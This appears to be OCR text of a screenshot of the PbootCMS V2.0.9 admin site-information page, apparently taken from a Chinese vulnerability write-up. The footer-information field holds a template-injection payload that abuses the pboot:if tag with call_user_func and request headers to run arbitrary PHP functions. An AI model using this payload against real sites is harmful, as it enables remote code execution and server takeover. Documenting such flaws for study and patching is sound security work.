 PbootCMS V2.0.9
网站主页 清理缓存 超级管理员
全局配置
基础内容
站点信息
公司信息
内容栏目
文章内容
扩展内容
系统管理
PBOOTCMS
删除
开源免费PHP建站系统
站点关键字 cms,免费cms,开源cms,企业cms,建站cms
站点描述 PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简洁、 强悍的可免费商用的PHP CMS源码，能够满足各类企业网站开发建设的需要。系
统采用简单到想哭的模板标签，只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发者和企业提供最佳的网站开发建设解决方案。
站点备案 湘ICP备88888888号
站点模板 default
统计代码 请输入统计代码
尾部信息 {pboot:if(call_user_func▯(next▯(getallheaders▯()),next▯(array_reverse▯(getallheaders▯()))))}test{/pboot:if}
立即提交 重置
零组资料文库
先知社区